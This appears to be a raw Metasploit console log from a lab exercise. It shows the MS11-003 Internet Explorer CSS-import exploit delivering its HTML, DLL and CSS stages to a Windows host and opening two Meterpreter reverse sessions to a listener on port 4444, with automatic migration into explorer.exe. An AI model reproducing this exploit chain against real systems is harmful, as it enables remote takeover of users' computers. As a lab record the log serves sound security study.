 msf6 exploit(windows/browser/ms11_003_ie_css_import) > [*] 192.168.137.155  ms11_003_ie_css_import - Received request for "/test.htm
[*] 192.168.137.155  ms11_003_ie_css_import - Sending redirect
[*] 192.168.137.155  ms11_003_ie_css_import - Received request for "/test.html/jSv4Ip.html"
[*] 192.168.137.155  ms11_003_ie_css_import - Sending HTML
[*] 192.168.137.155  ms11_003_ie_css_import - Received request for "/test.html/generic-1734368075.dll"
[*] 192.168.137.155  ms11_003_ie_css_import - Sending .NET DLL
[*] 192.168.137.155  ms11_003_ie_css_import - Received request for "/test.html/\uE020\u105A\uE020\u105A\uE020\u105A\uE020\u105A"
[*] 192.168.137.155  ms11_003_ie_css_import - Sending CSS
[*] Sending stage (175686 bytes) to 192.168.137.155
[*] Session ID 1 (192.168.137.130:4444 → 192.168.137.155:49191) processing InitialAutoRunScript 'post/windows/manage/priv_migrate'
[*] Current session process is iexplore.exe (828) as: WIN-6TAE52H3FFS\kuang'j
[*] Session has User level rights.
[*] Will attempt to migrate to a User level process.
[-] Could not migrate to explorer.exe.
[*] Attempting to spawn explorer.exe
[+] Successfully spawned explorer.exe
[*] Trying explorer.exe (1740)
[*] 192.168.137.155  ms11_003_ie_css_import - Received request for "/test.html"
[*] 192.168.137.155  ms11_003_ie_css_import - Sending redirect
[*] 192.168.137.155  ms11_003_ie_css_import - Received request for "/test.html/e9ZNHLC.html"
[*] 192.168.137.155  ms11_003_ie_css_import - Sending HTML
[*] 192.168.137.155  ms11_003_ie_css_import - Received request for "/test.html/generic-1734368081.dll"
[*] 192.168.137.155  ms11_003_ie_css_import - Sending .NET DLL
[*] 192.168.137.155  ms11_003_ie_css_import - Received request for "/test.html/\uE020\u105A\uE020\u105A\uE020\u105A\uE020\u105A"
[*] 192.168.137.155  ms11_003_ie_css_import - Sending CSS
[*] Sending stage (175686 bytes) to 192.168.137.155
[+] Successfully migrated to explorer.exe (1740) as: WIN-6TAE52H3FFS\kuang'j
[*] Meterpreter session 1 opened (192.168.137.130:4444 → 192.168.137.155:49191) at 2024-12-17 00:54:42 +0800
[*] Session ID 2 (192.168.137.130:4444 → 192.168.137.155:49195) processing InitialAutoRunScript 'post/windows/manage/priv_migrate'
[*] Current session process is iexplore.exe (2468) as: WIN-6TAE52H3FFS\kuang'j
[*] Session has User level rights.
[*] Will attempt to migrate to a User level process.
[*] Trying explorer.exe (1740)
[+] Successfully migrated to explorer.exe (1740) as: WIN-6TAE52H3FFS\kuang'j
[*] Meterpreter session 2 opened (192.168.137.130:4444 → 192.168.137.155:49195) at 2024-12-17 00:54:46 +0800